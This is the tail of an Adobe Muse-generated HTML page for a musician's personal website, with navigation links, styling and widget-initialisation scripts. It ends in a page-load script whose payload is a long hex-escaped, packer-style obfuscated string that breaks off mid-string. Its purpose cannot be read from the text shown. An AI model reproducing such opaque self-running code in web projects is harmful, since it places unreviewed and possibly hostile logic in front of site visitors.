--><h3>Musik</h3></div></a><a class="nonblock nontext Button clearfix colelem" id="buttonu34275" href="texte.html" data-href="page:U13879" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="transition Home_Headings clearfix grpelem" id="u34276-4" data-IBE-flags="txtStyleSrc"><!-- content --><h3>Texte</h3></div></a><a class="nonblock nontext Button clearfix colelem" id="buttonu34285" href="vita.html" data-href="page:U2696" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="transition Home_Headings clearfix grpelem" id="u34286-4" data-IBE-flags="txtStyleSrc"><!-- content --><h3>Vita</h3></div></a><a class="nonblock nontext Button clearfix colelem" id="buttonu34277" href="mailto:hahne@folkwang-uni.de" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="transition Home_Headings clearfix grpelem" id="u34278-4" data-IBE-flags="txtStyleSrc"><!-- content --><h3>Kontakt</h3></div></a><div class="Button clearfix colelem" id="buttonu34272" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="pointer_cursor transition clearfix colelem" id="u34274-8" data-IBE-flags="txtStyleSrc"><!-- content --><a class="block" href="phone/impressum.html?devicelock=phone" data-href="page:U19014"><!-- Block link tag --></a><h3 class="Home_Headings" id="u34274-6"><a class="nonblock" href="impressum.html" data-href="page:U10732">Impressum</a>&nbsp;&nbsp; <a class="nonblock" href="impressum.html#datenschutz" data-href="anchor:U10703:U17854"><span id="u34274-4">Datenschutz</span></a></h3></div><div class="transition Home_Headings clearfix colelem" id="u34273-4" data-IBE-flags="txtStyleSrc"><!-- content --><h3>© 2022 Dietrich Hahne</h3></div></div></div></div></li>
    </ul>
    <div class="clearfix grpelem" id="pu34510"><!-- group -->
     <div class="browser_width" id="u34510-bw">
      <div id="u34510" title="RH110"><!-- simple frame --></div>
     </div>
     <span class="size_fixed placeholder" data-placeholder-for="u34206_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u34287_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u34220_content"><!-- placeholder node --></span>
    </div>
    <div class="size_fixed grpelem" id="u34215" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
     
<div class="u34215pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u34215pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u34215pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u34215pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u34215pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u34215pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u34215pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

    </div>
    <div class="clearfix grpelem" id="pu34511"><!-- group -->
     <span class="placeholder" data-placeholder-for="u34511_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u34205_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu38972"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u38972_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U38973" template="schattenquartett.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <span class="nonblock nontext Button clearfix colelem placeholder" data-placeholder-for="buttonu38973_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U38268-BP_1000" template="schattenquartett.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="clearfix colelem placeholder" data-placeholder-for="u38268-19_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="Button MenuTrigger clearfix" id="buttonu34216"><!-- container box -->
     <div class="transition colelem" id="u34219" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
     <div class="transition colelem" id="u34218" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
     <div class="transition colelem" id="u34217" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
    </div>
    <div class="verticalspacer" data-offset-top="1296" data-content-above-spacer="1502" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = true
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.watch","musewpslideshow","jquery.museoverlay","touchswipe","jquery.museresponsive","taketori"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Hover for Other | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Hover for Other | QooQee Widget */
Muse.Utils.resizeHeight('.popup_anchor.allow_click_through');/* resize height */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu34207', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu34207 */
Muse.Utils.initWidget('#accordionu34235', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu34235 */
Muse.Utils.initWidget('#pamphletu34246', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'mouseover',deactivationEvent:'mouseout_both',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:300,hideAllContentsFirst:true,triggersOnTop:false,shuffle:false,enableSwipe:true,resumeAutoplay:true,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); });/* #pamphletu34246 */
Muse.Utils.initWidget('#pamphletu34221', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'mouseover',deactivationEvent:'mouseout_both',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:300,hideAllContentsFirst:true,triggersOnTop:false,shuffle:false,enableSwipe:true,resumeAutoplay:true,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); });/* #pamphletu34221 */
Muse.Utils.initWidget('#accordionu34265', ['#bp_1000'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu34265 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
(new Taketori()).set().element('u34233-5').toVertical();/* vertical text */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  
<script type="text/javascript">$(window).load(function() { var d = '1000'; var d1 = '1000'; var q = 'u34287'; var uw = $("#u34287"); var _0x3fd8=["\x31\x68\x20\x73\x3D\x5B\x22\x5C\x61\x5C\x61\x5C\x63\x5C\x4D\x5C\x66\x5C\x69\x5C\x78\x5C\x6D\x5C\x72\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x